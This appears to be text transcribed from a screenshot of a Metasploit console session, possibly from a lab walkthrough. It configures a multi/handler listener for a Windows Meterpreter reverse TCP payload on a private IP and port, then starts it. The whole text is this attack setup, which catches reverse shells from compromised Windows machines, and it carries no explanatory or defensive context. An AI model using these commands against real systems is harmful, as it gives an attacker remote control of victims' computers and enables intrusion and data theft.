 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.19.128
lhost => 192.168.19.128
msf6 exploit(multi/handler) > set lport 5566
lport => 5566
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.19.128:5566